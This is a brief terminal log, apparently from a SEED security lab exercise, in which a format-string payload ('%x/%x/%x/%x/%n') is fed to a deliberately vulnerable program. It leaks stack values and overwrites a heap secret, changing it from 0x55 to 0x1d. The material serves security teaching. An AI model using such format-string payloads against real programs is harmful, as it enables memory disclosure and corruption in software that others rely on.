 [10/09/19]seed@VM:~/.../lab5$ ./vul_prog
The variable secret's address is 0xbfffed68 (on stack)
The variable secret's value is 0x 804fa88 (on heap)
secret[0]'s address is 0x 804fa88 (on heap)
secret[1]'s address is 0x 804fa8c (on heap)
Please enter a decimal integer
134544012
Please enter a string
%x/%x/%x/%x/%n
bfffed6c/b7fd6b48/0/b7fff000/
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x1d
[10/09/19]seed@VM:~/.../lab5$